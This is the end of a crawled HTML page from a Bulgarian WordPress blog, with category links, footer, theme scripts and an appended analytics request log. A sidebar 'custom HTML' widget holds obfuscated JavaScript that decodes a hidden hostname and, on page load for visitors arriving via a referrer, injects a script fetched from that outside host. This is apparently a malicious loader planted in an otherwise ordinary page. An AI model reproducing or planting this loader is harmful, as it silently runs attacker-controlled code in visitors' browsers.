	<li class="cat-item cat-item-334"><a href="http://www.kogakade.com/archives/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8" >рецепти</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.kogakade.com/archives/category/%d1%81%d0%b2%d0%b5%d1%82%d0%b8-%d0%b2%d0%b0%d0%bb%d0%b5%d0%bd%d1%82%d0%b8%d0%bd" >Свети Валентин</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.kogakade.com/archives/category/%d1%81%d0%bc%d0%b5%d1%85%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%be" >смехурково</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.kogakade.com/archives/category/%d1%82%d0%b5%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%bc%d0%b0%d0%bd%d0%b5%d0%b2%d1%80%d0%b0%d1%82%d0%b0" >теория на маневрата</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://www.kogakade.com/archives/category/%d1%82%d1%80%d0%b8%d1%84%d0%be%d0%bd-%d0%b7%d0%b0%d1%80%d0%b5%d0%b7%d0%b0%d0%bd" >Трифон зарезан</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.kogakade.com/archives/category/%d1%83%d0%b5%d0%b1-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd" >уеб дизайн</a>
</li>
		</ul>
			</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.kogakade.com/" rel="home">Маневра. Дрямка</a></span>
				<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='http://www.kogakade.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kogakade.com/wp-content/themes/twentysixteen/js/functions.js?ver=20160816'></script>
<script type='text/javascript' src='http://www.kogakade.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1029051773&t=pageview&_s=1&dl=http%3A%2F%2Fwww.kogakade.com%2Farchives%2F108&ul=en-us%40posix&dt=%D0%94%D0%B8%D0%B0%D0%BB%D0%B5%D0%BA%D1%82%D0%B8%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%B4%D1%80%D1%8F%D0%BC%D0%BA%D0%B0%D1%82%D0%B0%20-%20%D0%9C%D0%B0%D0%BD%D0%B5%D0%B2%D1%80%D0%B0.%20%D0%94%D1%80%D1%8F%D0%BC%D0%BA%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1407871220&gjid=1173221718&cid=524912977.1769211964&tid=UA-98452872-1&_gid=485331622.1769211964&_r=1&_slc=1&z=1568511938
body_size: -450
content:
2,cG-GV3RY5DKW6